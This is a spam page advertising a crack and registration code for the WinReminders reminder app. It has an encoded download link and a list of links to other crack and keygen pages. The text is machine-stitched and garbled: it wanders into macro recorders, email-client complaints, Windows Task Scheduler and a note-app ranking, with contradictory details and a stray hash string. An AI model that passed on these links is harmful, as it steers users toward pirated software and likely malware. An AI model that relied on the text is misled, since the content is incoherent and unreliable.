**WinReminders Crack [Updated]**

# [Download](http://evacdir.com/knesset/cari/hetero&V2luUmVtaW5kZXJzV2l.ZG93bmxvYWR8S2U2T0hKc01IeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.collect)



## **WinReminders Free [April-2022]**

Multiple category options allow you to create as many types of events and tasks as necessary, including both different lengths of notice periods and repeating events. All categories can be renamed, and the list of events can be displayed on a calendar. Tags: 1 comments: Description of Cracked WinReminders With Keygen:It takes only a little while to get the application installed on your computer, but you need to make sure that.NET Framework is a part of Windows for everything to work as expected. When launched, the main window shows up, and although it may seem a little crowded, accommodation is a walk in the park. A side navigation panel lets you quickly access all categories, but you can't add new ones. What you can do is rename them, and there are even five custom slots to use to your advantage. The rest of the space is where created items are shown along with details like label, notice period, recurrence, next date, and days to go. Multiple predefined event categories A few extra tools help make

WinReminders even more flexible. For instance, a calendar can be used to look over all created events, with an easy navigation style and panel that shows tasks in the selected date. There's also a date calculator to help you figure out how much is left until a particular event takes place. All items are created through the same window, but they depend on the category you're in. This makes it easier to configure tasks. What's more, there's the possibility to set up audio alerts and other kind of reminders, such as having an email sent to an address of your choice. You can export the list of tasks you create so you can later on import it, or even use on other computers. To sum it up Taking everything into consideration, we can say that WinReminders is a practical utility that cleverly structures possible activities and tasks you can perform, with the creation window letting you manage only those options that matter to each category. Multiple alert methods can be used, and export options make sure you can review tasks on other computers and always have an extra copy at hand. Featured Software Emisoft Remote Data RecoveryThe Emisoft Remote Data Recovery wizard is an easy-to-use and wellequipped remote data recovery tool that helps you to recover data which is inaccessible by the operating system or damaged by hard drive crash. ASX Scanner 3.8ASX

#### **WinReminders Crack + Free [March-2022]**

Keyboard macro recorder allows you to record and edit sequences of keystrokes and then apply them to the selected text. Easy to use: Macro recorder is simple and easy to use. The most important functions are included in the interface. Great time saver: The ability to create macros is very useful. For example, instead of taking a lot of time to insert a string of text into an e-mail message, you can create a macro that is applied to the selected text. What is going on here? I don't even use TheBat but this pops up on my screen at 4:53 AM. I mean, that is more than 2 hours after I go to sleep! I thought it was until yesterday when I checked the preview. Now I see it is for today. You are correct to wonder about this, but it has absolutely nothing to do with TheBat. As of a few hours ago, TheBat made a fix to the preview window to the right. It no longer showed yesterday's events in the preview window. The rest of the time, you are correct to see yesterday's events in the preview window. We think it's some sort of technical glitch and we hope it will resolve soon. Is it possible to have a Macro recorder with macros that work like those of TheBat? Macro recorder is simple and easy to use. The most important functions are included in the interface. Great time saver: The ability to create macros is very useful. For example, instead of taking a lot of time to insert a string of text into an e-mail message, you can create a macro that is applied to the selected text. I didn't realize that the text that is selected is pasted into a new document with the last action recorded. So now I have that in one macro for the last project, but one for the

current project. Anyway, I also checked out Easy Motion, and it works perfectly well. But, I don't use it because it's too expensive. I still use Speedbooster, and I recommend you try it if you want to take advantage of speedbooster's many features. Speedbooster is \$19.99 for one user, but if you are more than one user, you can get a free evaluation version. It works on both the Windows and Mac OS. You can install it once, then the trial version works forever and you can 77a5ca646e

## **WinReminders Crack + Registration Code [2022-Latest]**

WinReminders Description: WinReminders is a practical application that cleverly structures possible activities and tasks you can perform, with the creation window letting you manage only those options that matter to each category. Multiple alert methods can be used, and export options make sure you can review tasks on other computers and always have an extra copy at hand. Windows Task Scheduler: Install & Overview Windows Task Scheduler provides a great way to automate repetitive tasks. A Task Scheduler is a program which provides a GUI (Graphical User Interface) which allows you to schedule tasks that can be performed at a future time. A Task Scheduler can schedule tasks to be performed every day, once a week, or even once a month. One of the more simple features of a Task Scheduler is to allow you to schedule programs to be run on a specific date or time. A Task Scheduler allows you to schedule programs to be run at specific times, days of the week, or even repeat a task, such as running a program once a week on the same day at 9:00 AM. A Task Scheduler can also allow you to schedule programs to run in the background, and run them even if you are not logged into your computer. When you create a task, you can schedule it to run on a specific date or time, to run at a specific time, to run on a specified day of the week, to run once a week on the same day, or to run every month at a specific time. You can also schedule a program to run in the background when you log off or when you log on to your computer. System Requirements: Windows XP/Vista/7/8 64-bit or 32-bit version (with 32-bit version of Windows Vista/7 not available) The following are examples of tasks which can be scheduled using Windows Task Scheduler Find a Numerical Value Is there a way to use the Windows Task Scheduler to find the number of characters in a paragraph of text? You could write a small program to do this. However, I believe that the Windows Task Scheduler can do this very quickly. Create a shortcut to Notepad, which opens a blank document. Create a shortcut to Notepad.exe with a blank document. Create a Task which runs the shortcut to Notepad, and after running the shortcut, run a program to count

## **What's New In?**

Formatting your documents and notes is a common issue, and Microsoft Word & Excel are no exceptions. If you don't know how to do this on your own, it can be a tedious task. Fortunately, there are applications that simplify the process. Let's review a few of them. 1st Place Productivity App Winner: OneNote There is no doubt that OneNote is one of

the best productivity apps. You can set your preferred style and style options so you can edit your notes and documents quickly and efficiently. It's possible to integrate it with other Microsoft Office programs, and you can even use it to create PDF files. What's more, there is a function to keep track of your business trips. This will show you the path you traveled and when you last left your workplace, as well as your current location. The app supports collaboration with your peers, and you can even review files in a virtual office space. 2nd Place Productivity App Winner: Evernote Using Evernote is a great way to store all of your notes and notes. They can be organized into notebooks, tags, tags and notes. Plus, it also supports public and private sharing with other users. Also, if you use it to collaborate with others, then you will be given access to other users' notebooks. What's more, you can create tasks and set reminders. Also, you can save your notes into PDF files. It's an extremely efficient application for taking notes. 3rd Place Productivity App Winner: Freemind Another powerful productivity app for note-taking, Freemind is an open source application. This means that it's free for personal use, but some advanced features may not work properly. 3rd Place Productivity App Winner: Freemind What does Freemind do? Freemind helps you to organize and manage all the notes and documents that you're creating or using. There are several ways to create your notes: right click on a selected area to create a new note, type a note using the keyboard, or use a free format. There are also options to create a task list or a to do list. Freemind has many other features, including: • View offline, into PDF files or add it to Evernote. • Create, edit, organize, and search your notes. • Set a time for tasks. • Set reminders and assign dates. • Integrate with other Microsoft Office apps. • Typecast your notes with powerful tags, categories, and notes. • Store notes into notebooks. • Create groups and work with team members. &

#### **System Requirements:**

Minimum: Operating System: Windows 7, Windows 8.1, Windows 10, or Linux (Ubuntu, Mint, Debian, etc.) Processor: Intel or AMD Dual-Core Processor (1.1 GHz or faster) Memory: 1 GB RAM Hard Disk: 2 GB available hard drive space Sound Card: DirectX 9.0 or higher Additional Notes: In addition to the above, the processing tool D3DCompiler 43.dll is required to run the game. Recommended:

<https://xn----7sbbtkovddo.xn--p1ai/speak-lappy-crack-full-product-key-march-2022/> <https://marketstory360.com/news/10092/magic-zip-password-recovery-crack-with-registration-code/> <http://shop.chatredanesh.ir/?p=15347> <https://pneuscar-raposo.com/savory-crack-activation-code-with-keygen-download-2022/> <https://www.valenciacfacademyitaly.com/2022/06/06/portable-bank2csv-crack-license-key-full-download-final-2022/> [http://escortguate.com/wp-content/uploads/2022/06/Acoustica\\_MP3\\_To\\_Wave\\_Converter\\_Plus.pdf](http://escortguate.com/wp-content/uploads/2022/06/Acoustica_MP3_To_Wave_Converter_Plus.pdf) <http://raga-e-store.com/geovision-ip-device-utility-8-9-4-torrent-activation-code-free-latest-2022/> <https://sahabhaav.com/yakd-yet-another-key-displayer-with-registration-code/> <https://kalibatacitymurah.com/?p=20479> <http://dichvuhoicuoi.com/wp-content/uploads/2022/06/grazhaja-1.pdf>